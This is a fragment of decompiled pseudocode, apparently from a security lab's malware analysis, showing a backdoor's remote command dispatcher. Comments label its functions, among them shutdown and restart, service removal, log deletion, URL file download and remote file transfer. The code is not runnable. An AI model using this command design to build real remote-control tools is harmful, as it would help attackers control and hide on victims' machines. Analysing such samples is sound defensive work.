 switch ( v4 )
{
case 0:
sub_10001E80(*(unsigned __int8 *)(Size + 1));// 控制关闭、重启计算机
return;
case 1:
sub_10002047(0); // 删除服务
return;
case 2:
sub_10001F6D((LPCSTR)(Size + 1), 0); // 重发上线包
return;
case 3:
sub_10002865(this[1]);
return;
case 4:
sub_10001F6D((LPCSTR)(Size + 1), 1);
return;
case 5:
sub_10001EEC(*(_BYTE *)(Size + 1)); // 删除日志
return;
case 6:
this[this[1003] + 3] = sub_10004C48(0, 0, sub_1000258B, Size + 1, 0, 0);
++v5[1003];
Sleep(0x64u);
return;
case 7:
v6 = sub_10004C48(0, 0, sub_1000262A, Size + 1, 0, 0);// url下载文件
goto LABEL_30;
case 8:
sub_100024B8((char *)(Size + 1), 1);
return;
case 9:
sub_100024B8((char *)(Size + 1), 0);
return;
case 10:
sub_100022AB((void *)Size, (int)lpAddress);// 远程传输文件
return;
case 11:
v6 = sub_10004C48(0, 0, sub_10001EA8, Size + 1, 0, 0);
goto LABEL_30;
case 12:
sub_1000248B(Size, this[1]);
return;
case 13:
sub_1000244D(Size, this[1]);
return;
case 14:
v6 = sub_10004C48(0, 0, sub_10001DBA, this[1], 0, 0);
goto LABEL_30;
case 15:
sub_10001E61();
水滴安全实验室